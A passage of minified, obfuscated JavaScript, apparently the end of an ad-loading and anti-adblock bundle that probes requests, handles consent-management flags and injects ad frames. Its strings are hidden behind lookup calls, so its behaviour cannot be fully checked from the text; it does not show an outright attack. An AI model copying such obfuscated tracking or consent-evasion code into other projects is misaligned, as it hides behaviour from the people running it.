")):(t[n(708)][n(1467)]((0,bt.md)(vt.A[n(591)]())),t[n(708)][n(1467)]((0,bt.md)(vt.A[n(591)]())))),t[n(2971)](n(634))&&n(2815)!==t[n(2606)][n(2981)]()){const e=t[n(852)](n(634));e?t[n(2971)](n(1951))?t[n(1241)](n(1951)):t[n(3484)](n(634),(0,bt.md)(e)):t[n(3484)](n(634),(0,bt.md)(vt.A[n(591)]()))}t[n(2971)](n(347))&&""===t[n(852)](n(347))&&!t[n(2971)](n(2067))&&(t[n(2971)](n(3084))?(t[n(1241)](n(3084)),t[n(3484)](n(347),a)):t[n(3484)](n(347),s)),t[n(2971)](n(2555))&&""===t[n(852)](n(2555))&&(n(621)===t[n(2606)][n(2981)]()?t[n(3484)](n(2555),l):t[n(3484)](n(2555),c))})),await(0,At.y)(100);for(const n of r){for(const t of n)o[e(3163)](t[e(3110)])[e(1572)]((n=>{const r=e;for(const e of Object[r(752)](t[r(2634)]))n[r(3484)](e,t[r(2634)][e]);!0===t[r(1903)]&&n[r(1903)]()}));let r=[];for(const n of t)o[e(3163)](n)[e(1572)]((t=>{r=r[e(577)](m(t))}));r=Array[e(790)](new Set(r)),r[e(1572)]((t=>{const n=e;if(!(f||h)(t,i[n(1473)]))throw new Error(n(3093)+t[n(2606)])}))}await(0,_t.c)((t=>window[e(1206)]?window[e(1206)]((()=>t())):t()))}}catch(t){throw t}finally{n[e(1903)]()}}(e)}(i)),o[r(682)](async function(e){const n=r,{protectUrlContext:o,isDomainShardingEnabled:i}=e,s=vt.A[n(815)]([n(3119),n(2118),n(2290),n(429),n(1943)]),a=document[n(2382)](n(1755));return a[n(3484)](n(1998),"1"),a[n(347)]=(0,ht.Wq)({protectUrlContext:o,url:""[n(577)](rt.A[n(393)],n(1619))[n(577)](s),kind:ht.MN[n(2175)],key:null,endpoint:rt.A[n(393)],extra:{shardingIndex:i?vt.A[n(2802)](0,ft.ch):-1}}),qt(a),(0,_t.c)(((e,r)=>{const c=n,l=Date[c(2392)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a1d;o||(o=!0,t?n[r(673)]():n[r(3257)](e))};e[r(3423)](r(2142),(()=>i(!0))),e[r(3423)](r(3238),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(3238)])&&void 0!==n?n:new Error(e(3217)))})),window[r(3423)](r(2489),(t=>{const n=r;t[n(741)]===e[n(400)]&&i(!0)}));const s=Rt.A[r(1449)](window)[r(989)][r(1449)][r(1091)](e);if((yt.A[r(3485)]()||yt.A[r(1905)]())&&s){const t=Date[r(2392)]();fetch(s,{cache:r(172),priority:r(1476)})[r(637)]((t=>t[r(1309)]()))[r(637)]((()=>{const e=r,n=Date[e(2392)]()-t,o=Math[e(1081)](1001,5*n);st.A[e(2550)](e(801)[e(577)](o,e(629))[e(577)](n)),setTimeout((async()=>{const t=e;await Bt(),i(!1,new Error(t(1888)))}),o)}))[r(882)]((()=>i(!1,new Error(r(3380)))))}})(a,{onLoad:()=>{const t=c,e=Date[t(2392)]()-l;st.A[t(2550)](t(1914)[t(577)](e,"ms"));const n=Date[t(2392)](),a=(0,ht.Wq)({protectUrlContext:o,url:""[t(577)](rt.A[t(393)],t(605))[t(577)](s),kind:ht.MN[t(2175)],key:null,endpoint:rt.A[t(393)],extra:{shardingIndex:i?vt.A[t(2802)](0,ft.ch):-1}});fetch(a,{cache:t(172),priority:t(1476)})[t(637)]((e=>e[t(1309)]()))[t(637)]((()=>{const o=t,i=Date[o(2392)]()-n,a=Math[o(1081)](1001,5*e,5*i);st.A[o(2550)](o(2566)[o(577)](a,o(1172))[o(577)](i,"ms")),setTimeout((async()=>{const t=o;await Bt(),st.A[t(2550)](t(1178)[t(577)](a,t(493))[t(577)](s)),r(t(3271))}),a)}))[t(882)]((e=>r(t(3128)[t(577)](e))))},onError:t=>r(c(1453)[c(577)](null==t?void 0:t[c(2489)]))}),window[c(3423)](c(2489),(t=>{const n=c;if(n(690)!=typeof t[n(1506)]||!t[n(1506)][n(1959)](s))return;const o=Date[n(2392)]()-l;return st.A[n(2550)](n(2165)[n(577)](t[n(1506)],n(588))[n(577)](o,"ms")),t[n(1506)]===s?e():t[n(1506)][n(2604)](n(2471))?r(n(1274)[n(577)](t[n(1506)][n(394)](""[n(577)](s,"_"))[1])):void 0})),document[c(3164)][c(2446)](a)}))[n(637)]((t=>(a[n(1903)](),t)))[n(882)]((t=>{throw a[n(1903)](),t}))}(i)),"v9"===e[r(1175)]&&(o[r(682)](Pt(i)),o[r(682)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?vt.A[n(2802)](0,ft.ch):-1);const a=vt.A[n(815)]([n(996),n(600),n(1836),n(2846),n(1997)]);return(0,_t.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(577)](rt.A[o(393)],o(2702))[o(577)](a),kind:ht.MN[o(2175)],key:null,endpoint:rt.A[o(393)],extra:{shardingIndex:e}});fetch(s)[o(637)]((t=>t[o(1309)]()))[o(637)]((e=>{const n=o;e===a?t():r(n(3441))}))[o(882)]((t=>r(o(361)+t)))}))}(i)),o[r(682)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?vt.A[n(2802)](0,ft.ch):-1);const a=vt.A[n(815)]([n(996),n(600),n(1836),n(2846),n(1997)]);return(0,_t.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(577)](rt.A[o(393)],o(2361))[o(577)](a),kind:ht.MN[o(2175)],key:null,endpoint:rt.A[o(393)],extra:{shardingIndex:e}}),c=new XMLHttpRequest;c[o(2474)](o(2327),s),c[o(3009)]=()=>{const e=o;4===c[e(2170)]&&(c[e(2717)][e(2821)](a)?t():r(e(2075)))},c[o(2168)]=()=>r(o(516)),c[o(2395)]=()=>r(o(1064)),c[o(929)]()}))}(i)),o[r(682)](Pt(i,0))),[r(3358),r(560),r(432),r(3204),r(2584)][r(624)]((t=>location[r(1472)][r(2604)](t)))&&o[r(682)](Kt({protectUrlContext:e,isDomainShardingEnabled:n})),await Promise[r(646)](o)})(e,n)),[0,50,100],((t,e)=>st.A[r(2550)](r(2880)[r(577)](t,r(1495))[r(577)](e)))),(rt.A[r(2550)]||r(2128)===wt.A[r(1449)](r(914),!1)||[r(512),r(1765),r(2437),r(246),r(2675)][r(624)]((t=>xt(location[r(1472)],t)))&&Math[r(2463)]()<rt.A[r(2416)])&&(async(t,e)=>{const n=r;try{await St((()=>Kt({protectUrlContext:t,isDomainShardingEnabled:e})),[0,50,100],((t,e)=>st.A[n(2550)](n(3206)[n(577)](t,n(1495))[n(577)](e))))}catch(t){if(st.A[n(2550)](n(1849)[n(577)](t)),await(0,zt.GE)())return;st.A[n(786)](n(257),n(2465)[n(577)](t))}})(e,n)}(e,S)[s(882)]((t=>{const e=s;st.A[e(2550)](e(573)[e(577)](t)),(0,zt.Pf)(t,Td,(async t=>await st.A[e(786)](e(2580),t)))}));const _=f;(0,it.m4)(e,{isTcfRequired:m,isOriginalCmpBlocked:u,isCmpBlockedFinally:d,isTcStringResolved:h,gptDisabled:_,gptDisabledByMissingTcf:f}),(0,ut.b9)();let M="",z={};const E=s(3035)+btoa(location[s(1472)]);document[s(3423)](s(2872),(()=>window[E]=Date[s(2392)]())),window[s(3423)](s(2778),(()=>window[E]=Date[s(2392)]()));let T=!1;new ct((()=>{const t=s;var n,o;if(document[t(387)])return!0;(0,Gt.td)(r,i),(0,Gt.A7)(r,i);const a=(0,ot.YS)(null!==(n=r[t(1669)])&&void 0!==n?n:[],i,_);let c=new Set;var l,u;if([b,c]=(0,Gt.Y1)(b,a),M!==window[t(797)][t(2555)][t(394)]("#")[0]&&(M=window[t(797)][t(2555)][t(394)]("#")[0],null!==(l=r[t(1416)])&&void 0!==l&&l&&c[t(1572)]((e=>{const n=t;var r;return null===(r=document[n(2635)](e))||void 0===r?void 0:r[n(1903)]()})),(null===(u=r[t(766)])||void 0===u||u)&&(z={},b[t(1572)]((e=>e[t(1550)](v))))),(0,Gt.Wf)(b,z))return!1;(0,Gt.t_)(b,v);const d=(0,Gt.Vl)({inventories:b,activePositions:a,protectUrlContext:e,profile:r,isDomainShardingEnabled:S,kvs:v,gptDisabled:_});return b=[...b,...d],window[t(1778)]={...window[t(1778)],...y(b)},(0,lt.Ih)(null!==(o=r[t(1111)])&&void 0!==o?o:[]),b[t(1572)]((e=>{const n=t;var r;return(0,lt.Ih)(null!==(r=e[n(3068)][n(1780)][n(1111)])&&void 0!==r?r:[])})),!T&&r[t(1857)]&&(T=!0,setTimeout((()=>{const n=t;(0,it.HO)(e,b,r[n(1857)])}),1e4)),!0}))[s(2310)]()})(e,u,m,f)}catch(k){st.A[n(3238)](k,n(1507),k[n(2345)]),st.A[n(786)](n(3447),n(1513)+k[n(3233)]())}}catch(A){throw A}finally{$t(),(0,ed.H4)()}})(Nd)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
